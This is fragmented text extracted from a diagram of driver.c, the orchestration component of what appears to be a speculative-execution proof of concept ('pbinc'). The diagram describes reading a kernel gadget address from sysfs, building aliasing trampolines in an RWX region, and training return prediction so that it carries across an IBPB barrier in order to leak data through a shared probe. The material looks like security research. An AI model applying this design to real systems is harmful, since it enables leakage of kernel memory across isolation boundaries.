 Invocation / inputs
driver.c (orchestration)
Interfaces / outputs
read_hex()
CLI argument:
argv[1] = GVA of shared probe (hex guest VA of /dev/shm/shared mapping)
argv[1]
sysfs input:
/sys/kernel/pbinc/gaddr (gadget KVA for aliasing)
Compile-time params:
TRAMPOLINE_COUNT=64 ALIAS_MASK (build-time)
count/mask
main(argc, argv) if argc < 2: print usage; exit
continue
1) Pin to CPU0 (stability) CPU_ZERO; CPU_SET(0); sched_setaffinity(0, &set)
continue
2) Patch runtime addresses
__pbinc_kernel_gadget_addr = read_hex("/sys/kernel/pbinc/gaddr")
__pbinc_probe_shared = strtoull(argv[1], 16)
continue
3) Build aliasing trampolines
pbinc_create_trampolines(__pbinc_kernel_gadget_addr) -> fills __alias_tbl[64]
continue
4) Allocate slow predicate page slow = aligned_alloc(4096, 4096)
__slow_predicate_ptr = (uint64_t)slow
continue
5) Dispatch into ASM pbinc_entry() (transient training -> syscall -> spin)
(This call does not return)
returns gadget KVA
patches externs
inputs ready
invokes builder
invokes ASM entry
sysfs read helper: read_hex(path)
fopen(path) - fscanf("%llx")
returns u64
Patched externs (shared with pbinc.asm)
__pbinc_kernel_gadget_addr
__pbinc_probe_shared
__alias_tbl[64]
__slow_predicate_ptr
Calls into trampoline.c:
pbinc_create_trampolines(gadget_addr) -> builds RX/RWX region -> populates
__alias_tbl
Calls into pbinc.asm:
pbinc_entry() -> pre-IBPB transient training -> syscall(getpid) crosses IBPB ->
spin loop keeps thread alive
alias table ready
training path executed
Resulting effect:
Driver wires all runtime inputs so the ASM can:
- train return prediction state
- target gadget alias class
- pass shared probe GVA